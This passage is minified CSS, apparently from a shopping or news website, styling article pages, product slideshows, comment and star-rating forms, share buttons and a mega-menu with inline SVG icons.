0px;margin:10px auto;display:block}.description iframe{max-width:100%;width:100%;border:none;height:450px;max-height:450px}.description a{display:contents}.description .inner_detail_content{margin-bottom:25px}.description .inner_detail_content div{margin-bottom:0}.inner_detail_content .products-list-related .product_grid{margin-bottom:20px}.inner_detail_content .products-list-related .product_grid .item{width:25%;margin-bottom:0}.news_tags{margin-bottom:50px}.news_tags h2{display:inline;font-size:12px}.news_tags h2 a{color:#2779ff}@media only screen and (max-width: 500px){.inner_detail_content .products-list-related .product_grid .item,.item-related{width:50%}.related_content .item-related:nth-child(odd),.products-list-related .product_grid .item:nth-child(odd),.related_content .item-related:nth-child(odd){clear:left}.description iframe[src*=youtube]{max-width:100%;height:100%;min-height:300px}}.all_toc{overflow:hidden;width:80;border-bottom:1px solid #ebebeb;width:80%;margin:0px auto 30px !important;position:relative;box-sizing:border-box}@media only screen and (max-width: 600px){.all_toc{width:100%}}.all_toc .close_toc{position:absolute;width:28px;height:22px;border:1px solid var(--extra-color);text-align:center;color:var(--extra-color);font-size:28px;line-height:18px;right:10px;top:67px;z-index:2;cursor:pointer}@media only screen and (max-width: 600px){.all_toc .close_toc{top:25px}}.height-toc{height:97px}@media only screen and (max-width: 600px){.height-toc{height:58px}}.fix-close-toc{font-size:22px !important;line-height:23px !important}.description #toc{padding:30px 20px 20px;border:1px solid #ebebeb;margin:60px auto 0px;position:relative;background:#fdfdfd;box-sizing:border-box}.description #toc p,.description #toc ul li,.description #toc div,.description #toc h2,.description #toc h3{margin-bottom:0px}.description #toc ol{padding-left:0px}@media only screen and (max-width: 600px){.description #toc{padding:10px;font-size:14px;line-height:24px;width:100%;margin:15px auto 0px}.description #toc p,.description #toc ul li,.description #toc div,.description #toc h2,.description #toc h3{margin-bottom:3px}}.description #toc #toc-header{position:absolute;top:-18px;left:50%;transform:translate(-50%, 0%);font-size:18px;text-transform:uppercase;background:#fff;padding:0px 15px;height:28px}@media only screen and (max-width: 600px){.description #toc #toc-header{position:inherit;top:auto;left:auto;transform:translate(0%, 0%);font-size:16px;text-transform:uppercase;background:none;padding:0px;height:auto;text-align:center}}.description #toc ul li{list-style:none}.description #toc ul li:after{display:none !important}.description #toc ul li a{color:var(--main-color)}.description #toc .toc-3 li:after{display:block !important;background:var(--main-color)}.description #toc .toc-3{margin-left:5px}.description #toc .toc-4{margin-left:10px}.description #toc .toc-5{margin-left:15px}.description #toc .toc-6{margin-left:20px}.description #toc .toc-7{margin-left:70px}.description br{content:" ";display:block;margin:10px 0}.avatar-detail{margin-bottom:27px}.avatar-detail img{border-radius:5px}@media only screen and (max-width: 600px){.avatar-detail{margin-bottom:20px}}.avatar-detail img{width:100%}.chat_click_up{text-align:center;margin-bottom:20px}.chat_click_up a{font-size:18px;padding:20px;color:#fff;background:#2b8bd4;text-transform:uppercase;border-radius:5px;position:relative;transition:0.2s;padding-left:53px;cursor:pointer;display:inline-block}.chat_click_up a svg{position:absolute;width:30px;height:30px;fill:#fff;left:15px;top:16px}.chat_click_up a:hover{background:var(--main-color);color:#fff !important}.related-news{margin-top:30px}.related-news .block_title{position:relative}.related-news .block_title:after{content:"";width:100%;height:1px;background:#ececec;position:absolute;bottom:-15px;left:0px}.related-news .block_title span{display:inline-block;position:relative}.related-news .block_title span:before{content:"";position:absolute;bottom:-15px;width:100%;height:1px;background:var(--main-color);z-index:2}.product_tags{margin-bottom:20px}.author-info{margin:35px 0}.author-info .author-avatar{width:110px;float:left}.author-info .author-avatar img{border-radius:100%}.author-info .author-meta{width:calc(100% - 125px);float:left;margin-left:15px}.author-info .author-name{text-transform:uppercase;font-weight:600;color:var(--main-color);margin-bottom:10px;display:inline-block;font-size:16px}.author-info .author-name:hover{color:var(--extra-color)}.author-info .author-des{line-height:22px}.products-list-in{max-width:600px;margin:30px auto}.products-list-in div{margin:0 !important}.products-list-in .product_grid{margin-bottom:0px}.products-list-in .product_grid .item{width:100% !important;margin-bottom:0px;border:1px solid var(--border-color);margin-bottom:20px !important}.products-list-in .product_grid .item .product_image{width:35%;float:left;min-height:0px;margin:0 20px 0 0;box-sizing:border-box}.products-list-in .product_grid .item .product_image img{margin:0}.products-list-in .product_grid .item .box_content{width:calc(65% - 20px);float:left;box-sizing:border-box;padding:10px 0}.products-list-in .product_grid .item .box_content h3{margin:0}.products-list-in .product_grid .item .promotion label{position:absolute;top:-14px;left:13px;background:#FFF;padding:0 10px;background-size:240px;color:#252525;font-weight:bold;text-transform:uppercase;font-size:14px;font-weight:bold}.products-list-in .product_grid .item .promotion label i{display:inline-flex;width:30px;height:25px;content:" ";background-position:-187px 0px;position:absolute;top:-4px;background-color:#FFF;left:0px;background-repeat:no-repeat}.products-list-in .product_grid .item .promotion{margin-top:30px;padding-top:18px;margin-bottom:20px;padding-bottom:3px;position:relative;border:1px solid #eee;padding:18px 10px 12px;box-sizing:border-box;margin:20px 0 !important}.products-list-in .product_grid .item .promotion svg{width:14px;fill:var(--main-color);margin-right:7px}.products-list-in .product_grid .item .promotion.frame_dt p,.products-list-in .product_grid .item .promotion.frame_dt li{position:relative;padding-left:18px;font-size:13px;margin-bottom:0px;line-height:20px}.products-list-in .product_grid .item .promotion.frame_dt p:after,.products-list-in .product_grid .item .promotion.frame_dt li:after{content:'';position:absolute;background:url('data:image/svg+xml;utf8,<svg version="1.1" width="14px" height="14px" fill="green" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 191.667 191.667" style="enable-background:new 0 0 191.667 191.667;" xml:space="preserve"> <path d="M95.833,0C42.991,0,0,42.99,0,95.833s42.991,95.834,95.833,95.834s95.833-42.991,95.833-95.834S148.676,0,95.833,0z M150.862,79.646l-60.207,60.207c-2.56,2.56-5.963,3.969-9.583,3.969c-3.62,0-7.023-1.409-9.583-3.969l-30.685-30.685 c-2.56-2.56-3.97-5.963-3.97-9.583c0-3.621,1.41-7.024,3.97-9.584c2.559-2.56,5.962-3.97,9.583-3.97c3.62,0,7.024,1.41,9.583,3.971 l21.101,21.1l50.623-50.623c2.56-2.56,5.963-3.969,9.583-3.969c3.62,0,7.023,1.409,9.583,3.969 C156.146,65.765,156.146,74.362,150.862,79.646z"/> </svg>');top:2px;background-repeat:no-repeat;left:0;width:12px;height:12px;box-sizing:border-box;background-size:cover}.products-list-in .product_grid .item .promotion .db p{margin-bottom:0}.products-list-in .product_grid .item .promotion .db p:after{background:#c30808;border-radius:50%}.products-list-in .product_grid .item .info{width:calc(65% - 10px);float:left;padding-left:10px;box-sizing:border-box}.products-list-in .product_grid .item h2{margin-top:15px;margin-bottom:2px}.products-list-in .product_grid .item h2 a{font-size:16px;color:var(--extra-color);font-weight:bold;line-height:20px;height:unset}.products-list-in .product_grid .item .gift p{display:block;margin-bottom:0px}.products-list-in .product_grid .item .price_current{font-size:18px}.news_related_vertical{box-sizing:border-box}@media all and (max-width: 800px){.news_related_vertical{margin:0 -10px}}@media all and (max-width: 500px){.news_related_vertical{margin:0 0px}}.news_related_vertical .item-related{box-sizing:border-box;margin-bottom:16px}@media all and (max-width: 800px) and (min-width: 500px){.news_related_vertical .item-related{width:calc(50% - 20px);margin-left:10px;margin-right:10px;float:left}}.news_related_vertical .item-related:hover a{color:var(--main-color)}.news_related_vertical .item-related .img_a{width:100px;float:left;display:grid;overflow:hidden;margin-bottom:0}.news_related_vertical .item-related img{width:100%;transition:0.3s;-webkit-transition:0.3s}.news_related_vertical .item-related .title-item-related{font-weight:normal;width:calc(100% - 115px);float:right;line-height:21px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.products-list-related_2 .title-item-related{-webkit-line-clamp:unset !important}.products-list-related_2 .item .name{font-size:14px;-webkit-line-clamp:2;line-height:22px;height:42px;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;font-weight:600;color:#000}.products-list-related_2 .item .price_current{color:#ff2a00;font-weight:600;font-size:17px}.products-list-related_2 .item .price_old{font-size:14px;text-decoration:line-through;color:#838282;margin-left:12px;display:none}.products-list-related_2 .item .price_arae{margin-top:7px}
/*# sourceMappingURL=detail.css.map */
.slide-products-home{position:relative;margin-top:30px}.slide-products-home .block_title span{position:absolute;padding:10px 15px;border:1px solid #0183bf;transform:translate(-50%, -50%);left:50%;color:#fff;font-size:16px;text-transform:uppercase;z-index:1000000;background:#0183bf;font-weight:bold;border-radius:5px;-webkit-border-radius:5px}.products_blocks_wrapper .time-dow-hotdeal{margin-left:20px;padding:8px;line-height:14px;font-size:16px;background:#fc0d1b;color:#fff;margin-left:20px;padding:8px;line-height:14px;font-size:16px;background:#fc0d1b;color:#fff;position:absolute;right:20px;top:11px}@media all and (max-width: 600px){.products_blocks_wrapper .time-dow-hotdeal{font-size:14px;padding:6px;float:right;margin-left:0px;top:8px;right:10px}}.products_blocks_wrapper .time-dow-hotdeal #time-dow-hotdeal{display:inline-block}.products_blocks_wrapper .time-dow-hotdeal #time-dow-hotdeal .time{display:inline-block}.products_blocks_wrapper .time-dow-hotdeal #time-dow-hotdeal .time .time_1{display:inline-block}.products_blocks_wrapper .block_title{padding:10px 15px;position:relative}@media all and (max-width: 600px){.products_blocks_wrapper .block_title{padding:5px;font-size:16px}}.products_blocks_wrapper .block_title span{display:inline-block;padding:6px 8px 4px;line-height:20px}@media all and (max-width: 600px){.products_blocks_wrapper .block_title span{padding-left:0}}@media all and (max-width: 600px){.products_blocks_wrapper .block_title .xemtat{display:none}}.products_blocks_slideshow_hot{clear:both;display:block;background:#fff;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;flex:1 100%;position:relative;overflow:hidden;margin-top:0px;box-sizing:border-box}.products_blocks_slideshow_hot .item{width:100%}.products_blocks_slideshow_hot>.item-block{width:calc(100% / 5)}.products_blocks_slideshow_hot{box-sizing:border-box}.products_blocks_slideshow_hot .item{border-right:1px solid #ebebeb}.products_blocks_slideshow_hot .item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}.products_blocks_slideshow_hot .item:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.products_blocks_slideshow_hot .item-block{display:block}.products_blocks_slideshow_hot .product_image{text-align:center;overflow:hidden;margin-bottom:16px;min-height:300px}.products_blocks_slideshow_hot .product_image a{display:block;position:relative}.products_blocks_slideshow_hot .name{color:#000;display:block;font-weight:normal}.products_blocks_slideshow_hot .name:hover{color:var(--main-color)}.products_blocks_slideshow_hot .price_arae{position:relative}.products_blocks_slideshow_hot .price_current{color:#e10c00;font-size:14px;font-weight:600;display:inline-flex}.products_blocks_slideshow_hot .summary_inner{padding-top:10px;color:#696969;font-size:12px;height:38px;overflow:hidden;text-align:left}.products_blocks_slideshow_hot .owl-next,.products_blocks_slideshow_hot .owl-prev{position:absolute;font-size:30px;display:inline-block;top:10px;text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;color:var(--main-color);background:#fff;width:30px;height:30px;line-height:23px;padding:0px 4px;box-sizing:border-box;top:50%;transform:translate(0%, -50%);border:1px solid #999999;border-radius:50%;-webkit-border-radius:50%}.products_blocks_slideshow_hot .owl-next:hover,.products_blocks_slideshow_hot .owl-prev:hover{background:#0183bf;color:#fff}.products_blocks_slideshow_hot .owl-prev{left:0px;box-sizing:border-box}.products_blocks_slideshow_hot .owl-next{right:0px;box-sizing:border-box}
/*# sourceMappingURL=slideshow_hot.css.map */
.comments .star{width:13px;display:inline-block;color:#FF9727}.comments .reply_area{padding:10px;background:#FFF;box-sizing:border-box;margin-right:10px;margin-top:5px;border-radius:3px}.comments #comment_add_form{margin-top:20px}.comments #comment_add_form .label_form{font-weight:600;margin-bottom:15px;display:block;font-size:15px}.comments ._textarea{float:none;width:100%;padding-right:0px}.comments ._textarea textarea{display:block;overflow:hidden;background:transparent;min-height:123px;border:1px solid #ddd;padding:10px;color:#333;width:100%;box-sizing:border-box}.comments .wrap_r{float:none;width:96%;padding-left:0px;position:fixed;top:130px;z-index:100;left:2%;display:none}@media only screen and (min-width: 768px){.comments .wrap_r{width:40%;left:30%}}.comments .comment_keyword_wrapper{border:1px solid #EEE;max-width:100%;color:#333;box-sizing:border-box;width:400px;margin-bottom:10px;position:relative;display:none;border-radius:3px}.comments .comment_keyword_wrapper #comment_keyword{display:block;padding:8px;font-size:14px;width:100%;border:none;box-sizing:border-box}.comments .comment_keyword_wrapper .button-search{width:42px;height:32px;position:absolute;background:#ffffff;border:none;right:0px;top:0px;border-radius:0 4px 4px 0;cursor:pointer}.comments .comment_keyword_wrapper .button-search svg{width:18px;color:var(--extra-color)}.comments .wrap_loginpost{display:block;overflow:hidden;background:#fff;position:relative}.comments .wrap_loginpost ._left{float:left;overflow:hidden;width:100%;border-right:1px solid #d8d8d8}@media only screen and (min-width: 600px){.comments .wrap_loginpost ._left{width:55%}}.comments .wrap_loginpost ._left label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.comments .wrap_loginpost ._left a{overflow:hidden;margin-right:2px}.comments .wrap_loginpost ._left a i{background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.comments .wrap_loginpost ._left a ._facebook{background-position:0 0;width:110px;height:37px}.comments .wrap_loginpost ._left a ._googleplus{background-position:0 -40px;width:110px;height:37px}.comments .wrap_loginpost ._left a ._mobileworld{background-position:0 -80px;width:130px;height:37px}.comments .wrap_loginpost ._left ._noaccount{display:block;padding:10px 0;font-size:14px;color:#999}.comments .wrap_loginpost ._left ._noaccount a{color:var(--extra-color)}.comments .wrap_loginpost ._right{float:right;overflow:hidden;width:100%}.comments .wrap_loginpost ._right label{display:block;font-size:14px;color:#666;margin-bottom:10px}.comments .wrap_loginpost ._right .txt_input{display:block;padding:8px;width:96%;margin:10px 2%;height:35px;border:1px solid #dadada;background:#fff;border-radius:4px;font-size:14px;box-sizing:border-box}.comments .wrap_loginpost ._right ._btn_comment{display:block;padding:7px 10px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_submit{display:block;overflow:hidden;background:#fff;position:relative;text-align:center;padding-bottom:10px}.comments .wrap_submit .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;left:20px;padding-right:64px}.comments .wrap_submit .userinfo.in{right:280px}.comments .wrap_submit .userinfo .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.comments .wrap_submit .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.comments .wrap_submit .userinfo a{color:var(--extra-color);font-weight:300;float:left;position:absolute;right:-3px}.comments .wrap_submit ._close_comment{background:none repeat scroll 0 0 #f1f1f1;border:none;font-size:15px;padding:8px 24px 9px;margin-left:10px;border-radius:2px;display:inline-block;cursor:pointer}.comments .wrap_submit .txt_input{width:96px;border:1px solid #B3B3B3;height:30px;padding:10px;line-height:30px;color:#333333;float:left}.comments .wrap_submit .code-view{float:left}.comments .wrap_submit ._btn_comment{display:block;width:96%;margin-left:2%;margin:0 auto 10px;padding:8px;height:40px;font-size:14px;color:#fff;text-transform:uppercase;border:1px solid var(--extra-color);border-radius:4px;background:var(--extra-color);cursor:pointer;-webkit-background:var(--extra-color);-webkit-appearance:none}.comments ._contents ._level_0{margin-bottom:10px;margin-top:15px}.comments ._contents ._level_0 p ._avatar{float:left;width:25px;height:25px;background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600}.comments ._contents ._level_0 p ._name{color:#22221D;font-weight:bold;float:left;line-height:28px;margin-right:20px}.comments ._contents ._level_0 p ._level{float:left;background:var(--main-color);text-transform:uppercase;padding:2px 10px 0;font-size:12px;margin-top:2px;color:#fff}.comments ._contents ._level_0 ._wrap{padding-bottom:10px;padding-left:32px}.comments ._contents ._level_0 ._wrap ._content{color:#606060;margin-bottom:11px}.comments ._contents ._level_0 ._wrap ._control{font-size:13px}.comments ._contents ._level_0 ._wrap ._control .button_reply{color:#498FE1}.comments ._contents ._level_0 ._wrap ._control .dot{padding:0 5px;font-size:30px;height:6px;line-height:0;display:inline-block;color:#B3B5B2}.comments ._contents ._level_0 ._wrap ._control .favorite{display:none}.comments ._contents ._level_0 ._wrap ._control .date{color:#B3B5B2}.comments ._contents ._level_0 ._level_1{background:#f1f1f196;padding-top:10px;margin-left:35px;padding-left:10px;border-radius:4px;margin-bottom:10px}.comments ._contents ._level_0 ._level_2{padding-left:33px}.rate i,#ratings1 i{width:17px;height:17px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;background-repeat:no-repeat}.star_on{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="rgb(255, 151, 39)" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');background-repeat:no-repeat}.star_off{background:url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');background-repeat:no-repeat}#ratings1{display:block;float:left;margin-top:5px}#ratings1 i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:var(--extra-color);color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:13px 12px 12px 0;border-color:transparent var(--extra-color) transparent transparent;position:absolute;top:0;left:-12px}.manufactory font{color:#0183BF;margin-right:13PX}.rate_count{margin-left:5px}.tab_label{margin-bottom:15px;margin-top:11px}.btn-comment-mb,.btn-comment-mb-rep{background-color:var(--main-color);border:none;font-size:14px;color:#fff;padding:10px 30px 9px;cursor:pointer;margin-top:13px;display:block;transition:.4s;border-radius:5px;text-transform:uppercase}.btn-comment-mb:hover,.btn-comment-mb-rep:hover{background-color:var(--extra-color)}@media screen and (max-width: 550px){.btn-comment-mb,.btn-comment-mb-rep{width:55%;border-radius:5px;margin:10px auto;margin-bottom:20px}}.display-open{display:block !important}.full-screen-mobile{background:#00000070;z-index:99;width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.title-mb{overflow:hidden;padding:13px 0 10px 10px;font-size:16px;color:#333;font-weight:bold;text-transform:uppercase;background:#fff;border-bottom:1px solid #e6e3e3;position:relative;display:block}.title-mb .close-md-comment{position:absolute;right:10px;top:10px;font-weight:normal;cursor:pointer}
/*# sourceMappingURL=default.css.map */
.share_youtube2{position:absolute;right:0;display:flex;align-items:center}.share_youtube2 .share_item{line-height:40px;margin-right:4px;display:inline-block}.share_youtube2 .share_item a{width:26px;height:26px;box-sizing:border-box;float:left;border-radius:50%;display:inline-block;display:flex;align-items:center;justify-content:center}.share_youtube2 .share_item a svg{transition:0.5s;width:16px;height:16px;fill:var(--main-color);fill:#fff}
/*# sourceMappingURL=youtube2.css.map */
.dcjq-mega-menu{position:relative;z-index:0}.dcjq-mega-menu .menu-logo{position:absolute;z-index:100;font-size:25px;text-align:center;top:50%;transform:translateY(-50%)}.dcjq-mega-menu .menu-logo a{color:#fff}.dcjq-mega-menu .menu-logo a .text{color:#c5a47e}.dcjq-mega-menu .menu-logo img{width:100px;transition:0s}@media all and (max-width: 990px){.dcjq-mega-menu .menu-logo img{width:80px}}@media all and (max-width: 800px){.dcjq-mega-menu .menu-logo img{width:70px}}@media all and (max-width: 550px){.dcjq-mega-menu .menu-logo img{width:50px}}@media all and (max-width: 990px){.dcjq-mega-menu .menu-logo{position:absolute;z-index:100;padding:5px 50px;font-size:25px;left:50%;transform:translateX(-50%);clip-path:polygon(0 0, 100% 0, 80% 100%, 20% 100%);background:#2b2b2b}}@media all and (max-width: 550px){.dcjq-mega-menu .menu-logo{padding:5px 40px}}@media all and (max-width: 990px){.dcjq-mega-menu{z-index:1000;position:initial}}.addbgr{background-color:#2B2B2B}.dcjq-mega-menu #megamenu{position:relative;z-index:99;display:flex;justify-content:flex-start}@media screen and (max-width: 990px){.dcjq-mega-menu #megamenu{padding:0px 0px}}#megamenu .menu-sepa{display:none}.dcjq-mega-menu ul.menu li.level_0{display:inline-block;position:relative;float:left}.dcjq-mega-menu ul.menu li.level_0 svg{width:17px;fill:#333;height:17px;margin-right:5px}.dcjq-mega-menu ul.menu li.level_0:first-child{margin-left:0px}.dcjq-mega-menu ul.menu li.level_0.logo-menu{border-left:0;padding:0;position:absolute;left:50%;margin-left:-150px;top:-61px;z-index:1000}.dcjq-mega-menu ul.menu li.level_0.boder,.dcjq-mega-menu ul.menu li.level_0:first-child{border-left:0}.dcjq-mega-menu ul.menu li.level_0.menu-logo{background:none}.dcjq-mega-menu .level_0.activated .menu_item_a,.dcjq-mega-menu .menu_item_a:hover{color:var(--main2-color)}.dcjq-mega-menu .level_0.activated .menu_item_a svg,.dcjq-mega-menu ul.menu li.level_0:hover svg{fill:var(--main-color)}.dcjq-mega-menu .level_0 .menu_item_a:hover{color:var(--main-color);color:var(--main2-color)}.dcjq-mega-menu .menu_item_a{white-space:nowrap;-webkit-transition:0.4s ease-in-out all;transition:0.4s ease-in-out all;position:relative;display:flex;padding:10px 19px 10px;align-items:center;text-transform:uppercase;font-size:14px;color:#fff}@media all and (max-width: 1100px){.dcjq-mega-menu .menu_item_a{font-size:14px;padding:10px 16px 10px}}.dcjq-mega-menu .home .menu_item_a{padding-left:0px}.dcjq-mega-menu .menu_item_a span{display:block}.dcjq-mega-menu .drop_down{background-repeat:no-repeat;background-position:0px -1px;text-indent:-9999px;position:absolute;right:12px;top:48%;position:absolute;display:none;width:8px;height:5px;content:""}.dcjq-mega-menu .highlight{position:absolute;text-align:left;top:150%;left:0px;width:250px;z-index:99999999;-webkit-transition:0.9s ease-in-out all;transition:0.9s ease-in-out all;opacity:0;visibility:hidden;transition:.1s;z-index:-1;box-shadow:0 4px 5px 0 rgba(0,0,0,0.22);background:var(--gray-color);border:1px solid #4a4a4a;border-top:1px solid var(--main-color);box-sizing:border-box;background:#fff;padding:5px 0 0;background:rgba(45,45,45,0.9)}@media all and (max-width: 990px){.dcjq-mega-menu .highlight{opacity:1;visibility:visible}}@media screen and (max-width: 1024px){.dcjq-mega-menu .highlight .highlight1{margin-top:0px;background:none}}.dcjq-mega-menu ul.menu li:hover .highlight{opacity:1;top:100%;z-index:100;visibility:visible}.dcjq-mega-menu .highlight .sub-menu-level1{position:relative;width:unset;float:none;transition:all 0.4s;border-bottom:1px solid #4a4a4a;position:relative;transition:0.15s ease-in-out all;-webkit-transition:0.15s ease-in-out all}.dcjq-mega-menu .highlight .sub-menu-level1:last-child{border-bottom:none}.dcjq-mega-menu .highlight .sub-menu-level1 svg{width:12px;height:12px;position:absolute;top:35%;right:12px;transition:all 0.4s;fill:#cccccc}@media all and (max-width: 990px){.dcjq-mega-menu .highlight .sub-menu-level1 svg{display:none}}.dcjq-mega-menu .highlight .sub-menu-level1:hover{transition:all 0.3s}.dcjq-mega-menu .highlight .sub-menu-level1:hover>.level_0{color:var(--main-color)}.dcjq-mega-menu .highlight .sub-menu-level1:hover svg{transform:rotate(-90deg)}.dcjq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;background:#383838}.dcjq-mega-menu .highlight .sub-menu-level1:hover .images-sub-menu1 a{color:var(--extra-color)}.dcjq-mega-menu .highlight .sub-menu-level1 a{text-decoration:none;font-size:14px;color:#fff;transition:all 0.4s;margin:0;padding:10px 0 10px 15px;border:none;font-weight:normal;display:block}.dcjq-mega-menu .highlight .sub-menu-level1 a img{display:none}.dcjq-mega-menu .highlight_level2{background:#fbfbfb;background:rgba(45,45,45,0.9);opacity:0;position:absolute;text-align:left;top:60%;width:215px;left:calc(100% + 1px);z-index:-99999;transition:all 0.1s;visibility:hidden}.dcjq-mega-menu .sub-menu-level1:hover .highlight_level2{opacity:1;top:0;transition:all 0.1s;visibility:visible;z-index:999999}.dcjq-mega-menu .highlight_level2 .sub-menu2{transition:all 0.3s;border-bottom:1px solid #4a4a4a}.dcjq-mega-menu .highlight_level2 .sub-menu2:hover{transition:all 0.3s;border-left:3px solid var(--main-color)}.dcjq-mega-menu .highlight_level2 .sub-menu2:hover a{color:var(--main-color)}.navbar .sb-toggle-left{width:58px;float:left;padding:30px 14px 0}.dcjq-mega-menu .sb-toggle-left{display:none;cursor:pointer}.dcjq-mega-menu .sb-toggle-left svg{width:30px;height:30px;fill:var(--extra-color)}@media all and (max-width: 500px){.dcjq-mega-menu .sb-toggle-left svg{width:27px;height:27px}}@media screen and (max-width: 990px){.dcjq-mega-menu ul.menu li.level_0.menu-logo{display:none}.top_menu #megamenu{position:absolute;z-index:1000;width:100%;left:-110%;text-align:center;background:#292929e0;padding:51px 0px 30px;transition:all 0.2s;visibility:hidden;overflow:hidden}.dcjq-mega-menu .sb-toggle-left{display:block;position:absolute;z-index:1001;top:50%;transform:translateY(-50%);left:0;text-align:right}.dcjq-mega-menu ul.menu li.level_0{margin:0px}.dcjq-mega-menu .menu_item_a{display:block;float:none;text-align:left;font-size:14px}.dcjq-mega-menu ul.menu li.level_0{float:none;padding:0;border-right:none;border-top:none;width:100%}.dcjq-mega-menu ul.menu li.level_0:last-child{border-bottom:none}.dcjq-mega-menu .highlight{border:none;box-shadow:none;position:initial;text-align:left;display:none;float:none;top:0px !important;left:0;width:100%}.dcjq-mega-menu .highlight.active{display:none}.dcjq-mega-menu .highlight .sub-menu-level1{padding:9px 0 9px 25px}.dcjq-mega-menu ul.menu li.mega-hover,.dcjq-mega-menu ul.menu>li.activated,.dcjq-mega-menu ul.menu>li:hover{background:transparent}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{color:var(--main-color);-webkit-transition:0.25s ease-in-out all;transition:0.25s ease-in-out all}.dcjq-mega-menu .menu_item_a span{display:inline-block;color:#fbf6b0}.dcjq-mega-menu .sub-menu-level1:hover .highlight_level2{display:none}.dcjq-mega-menu ul.menu>li>span.click_m{position:absolute;top:0;height:36px;right:1px;width:36px;transition:all .3s}.dcjq-mega-menu ul.menu>li>span.click_m:after{content:'';width:15px;height:15px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="chevron-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-chevron-down fa-w-14 fa-2x"><path fill="rgb(204, 204, 204)" d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z" class=""></path></svg>');background-size:cover;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition:all 0.3s}.dcjq-mega-menu ul.menu>li>span.click_m.active:after{transition:all 0.3s;transform:rotate(-90deg) translate(50%, -50%)}}@media all and (max-width: 750px){.dcjq-mega-menu .sb-toggle-left{transform:translate(0);top:7px;left:10px}}.header .top_menu .top_menu_inner .dcjq-mega-menu #megamenu.active{position:absolute;z-index:1000;width:100%;left:0;text-align:center;background:#292929e0;padding:51px 0px 30px;transition:all 0.2s;visibility:visible}.dcjq-mega-menu ul.menu li.menu_banner .highlight{width:calc(262px + (200px * var(--i)));padding:10px 5px 7px;box-sizing:border-box}.dcjq-mega-menu ul.menu li.menu_banner .box_banner_menu_0{display:flex;flex-wrap:wrap;width:200px}.dcjq-mega-menu ul.menu li.menu_banner .box_banner_menu_0 .it_ba{overflow:hidden}.dcjq-mega-menu ul.menu li.menu_banner .box_banner_menu_0 .it_ba img{transform:scale(1.03);transition:.4s}.dcjq-mega-menu ul.menu li.menu_banner .box_banner_menu_0 .it_ba:hover img{transform:scale(1.1)}.dcjq-mega-menu ul.menu li.menu_banner .highlight1{width:250px;float:left}.dcjq-mega-menu ul.menu li.menu_banner .it_ban_2{width:400px;float:left}.dcjq-mega-menu ul.menu li.menu_banner .it_ban_2 .it_ba{width:calc(50% - 10px);margin:0 5px;border-radius:6px}
/*# sourceMappingURL=megamenu.css.map */
